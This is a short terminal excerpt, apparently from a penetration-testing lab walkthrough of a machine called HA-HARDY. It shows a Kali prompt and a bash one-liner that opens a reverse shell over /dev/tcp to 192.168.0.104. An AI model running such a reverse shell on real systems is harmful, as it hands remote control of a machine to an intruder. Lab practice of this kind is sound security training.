 ┌──(snowbunny㉿kali)-[~/Desktop/machines/HA-HARDY]
└─$ bash -c 'bash -i >& /dev/tcp/192.168.0.104/1 0>&1'